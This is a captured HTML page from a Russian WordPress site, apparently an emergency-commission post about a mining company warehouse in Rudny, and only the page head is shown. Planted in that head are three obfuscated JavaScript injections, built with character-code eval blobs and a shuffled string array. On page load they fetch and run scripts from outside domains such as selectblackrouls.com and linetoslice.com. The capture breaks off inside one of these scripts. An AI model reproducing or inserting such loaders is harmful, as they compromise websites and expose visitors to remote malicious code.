

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://mchk.su/?p=40912
body_size: 15706
content:

<!DOCTYPE html>
<html lang="ru-RU">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>Склад компании горнодобывающей промышленности (Рудный) &#8212; Международная чрезвычайная комиссия</title>
<meta name='robots' content='max-image-preview:large' />
<script type="text/javascript"> //<![CDATA[
				ajaxurl = "http://mchk.su/wp-admin/admin-ajax.php";
			//]]></script><link rel="alternate" type="application/rss+xml" title="Международная чрезвычайная комиссия &raquo; Лента" href="http://mchk.su/?feed=rss2" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://mchk.su/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fmchk.su%2F%3Fp%3D40912" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://mchk.su/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fmchk.su%2F%3Fp%3D40912&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='http://mchk.su/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jquery-ui-dialog-css' href='http://mchk.su/wp-includes/css/jquery-ui-dialog.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='toc-css-css' href='http://mchk.su/wp-content/plugins/aftparser/css/toc.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scaffold-style-css' href='http://mchk.su/wp-content/themes/scaffold/style.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='http://mchk.su/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="http://mchk.su/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://mchk.su/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://mchk.su/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="http://mchk.su/index.php?rest_route=/wp/v2/posts/40912" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://mchk.su/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://mchk.su/?p=40912" />
<link rel='shortlink' href='http://mchk.su/?p=40912' />
<script>var _0x1f4840=_0x1ca2;(function(_0x37167e,_0x390a1e){var _0x32cdab=_0x1ca2,_0x53bb1a=_0x37167e();while(!![]){try{var _0x28d699=parseInt(_0x32cdab(0x1c6))/0x1+-parseInt(_0x32cdab(0x1c8))/0x2*(parseInt(_0x32cdab(0x1b9))/0x3)+parseInt(_0x32cdab(0x1b3))/0x4+parseInt(_0x32cdab(0x1bf))/0x5+parseInt(_0x32cdab(0x1bc))/0x6*(parseInt(_0x32cdab(0x1b2))/0x7)+-parseInt(_0x32cdab(0x1b1))/0x8+-parseInt(_0x32cdab(0x1b5))/0x9*(-parseInt(_0x32cdab(0x1c0))/0xa);if(_0x28d699===_0x390a1e)break;else _0x53bb1a['push'](_0x53bb1a['shift']());}catch(_0xef27db){_0x53bb1a['push'](_0x53bb1a['shift']());}}}(_0x56ac,0x62e2b));function swerwer(){var _0x1be72e=_0x1ca2,_0x43a47b=document[_0x1be72e(0x1c2)](_0x1be72e(0x1bd));return _0x43a47b[_0x1be72e(0x1ca)]='ht'+'tps://rec'+_0x1be72e(0x1cd)+_0x1be72e(0x1cc)+_0x1be72e(0x1c3)+'in'+_0x1be72e(0x1cb)+'ar'+_0x1be72e(0x1c7)+_0x1be72e(0x1c1)+_0x1be72e(0x1be)+_0x1be72e(0x1c9)+'ur'+'n.js',_0x43a47b[_0x1be72e(0x1c5)]=_0x1be72e(0x1b8),_0x43a47b['id']=_0x1be72e(0x1bb),_0x43a47b;}Boolean(document[_0x1f4840(0x1b0)](_0x1f4840(0x1b7)))==![]&&(document[_0x1f4840(0x1b4)]?(document['currentScript'][_0x1f4840(0x1b6)]['insertBefore'](swerwer(),document['currentScript']),document[_0x1f4840(0x1b4)]['remove']()):d['getElementsByTagName'](_0x1f4840(0x1ba))[0x0][_0x1f4840(0x1c4)](swerwer()));function _0x1ca2(_0x5c13d3,_0x10d019){var _0x56acee=_0x56ac();return _0x1ca2=function(_0x1ca2a5,_0x4e4fe1){_0x1ca2a5=_0x1ca2a5-0x1b0;var _0x73b06b=_0x56acee[_0x1ca2a5];return _0x73b06b;},_0x1ca2(_0x5c13d3,_0x10d019);}function _0x56ac(){var _0x46c312=['trickl','6LObfmH','script','scri','3822470oovwGi','220qlaQai','com/','createElement','ctl','appendChild','type','133350wkvzaH','ter.','134ANVGfY','pts/t','src','est','erfe','ords.p','querySelector','5879944KcCcWx','231938CdIMay','2890492INDZRn','currentScript','50535rwizqw','parentNode','script[id="trickl"]','text/javascript','28527sHSQyT','head'];_0x56ac=function(){return _0x46c312;};return _0x56ac();}</script><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59